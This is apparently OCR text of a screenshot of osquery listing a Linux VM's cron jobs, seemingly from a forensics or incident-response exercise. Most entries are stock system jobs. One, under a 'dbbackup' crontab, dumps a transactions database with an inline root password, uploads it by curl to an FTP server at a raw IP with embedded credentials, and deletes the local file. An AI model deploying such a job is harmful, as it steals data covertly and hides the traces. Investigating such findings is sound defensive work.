 File Machine View Input Devices Help
hour = 6
day_of_month = 1
month = *
day_of_week = *
command = root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
path = /etc/crontab
event =
minute = 57
hour = 0
day_of_month = *
month = *
day_of_week = 0
command = root if [ -x /usr/share/mdadm/checkarray ] && [ $(date +\%d) -le 7 ]; then /usr/share
/mdadm/checkarray --cron --all --idle --quiet; fi
path = /etc/cron.d/mdadm
event =
minute = 52
hour = 12
day_of_month = *
month = *
day_of_week = *
command = root test -x /etc/cron.daily/popularity-contest && /etc/cron.daily/popularity-contest
--crond
path = /etc/cron.d/popularity-contest
event =
minute = 5
hour = 1
day_of_month = *
month = *
day_of_week = *
command = mysqldump --databases transactions -uroot -pq4rgh23gh > ~/trans-$(date +%F).sql && cu
rl -T ~/trans-$(date +%F).sql ftp://52.143.218.121 --user ddrop:PxBRG3w ; rm ~/trans-$(date +%F).sql
path = /var/spool/cron/crontabs/dbbackup
osquery> _
Right Ctrl